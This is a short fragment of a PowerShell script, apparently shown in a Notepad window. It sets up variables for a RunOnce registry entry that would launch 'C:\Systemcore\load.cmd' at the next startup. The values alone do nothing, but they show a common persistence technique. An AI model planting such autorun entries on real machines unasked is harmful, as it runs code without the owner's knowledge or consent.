 Untitled2.ps1 - Notepad
File Edit Format View Help
$regPath = "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce"
$regKey = "RunScript"
$regValue = "C:\Systemcore\load.cmd"